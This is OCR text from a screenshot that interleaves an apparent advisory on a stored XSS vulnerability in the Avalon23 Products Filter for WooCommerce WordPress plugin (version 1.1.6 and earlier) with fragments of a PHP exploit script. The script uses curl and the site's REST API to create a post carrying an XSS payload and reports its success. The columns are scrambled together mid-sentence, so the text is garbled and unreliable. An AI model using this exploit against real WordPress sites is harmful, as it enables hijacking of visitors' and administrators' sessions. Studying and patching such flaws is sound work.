
Any WordPress site running the
CURLOPT_SSL_VERIFYPEER
=>
false
]
)
Avalon23 Products Filter for
;
$response
=
curl_exec
(
$ch
)
;
WooCommerce plugin version 1.1.6
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
or earlier is affected. Sites with at
curl_close
(
$ch
)
;
least one user having
if
(
$http_code
===
201
)
{
Contributor-level permissions or
$post
=
json_decode
(
$response
,
true
)
;
higher are at risk, as the
echo
"[+] Post created successfully. View
vulnerability requires
echo
"[+] The stored XSS payload is: 
$sho
authenticated access with such
echo
"[+] Payload will execute when any u
}
else
{
privileges.
echo
"[ERROR] Failed to create post. HTTP
echo
"Response: 
$responsen
"
;
How can I check if my site
}
is vulnerable?
// Helper function - not included in main flo
Detection steps
function
get_nonce_via_rest
(
$base_url
,
$cooki
$ch
=
curl_init
(
)
;
Check the installed version of the
curl_setopt_array
(
$ch
,
[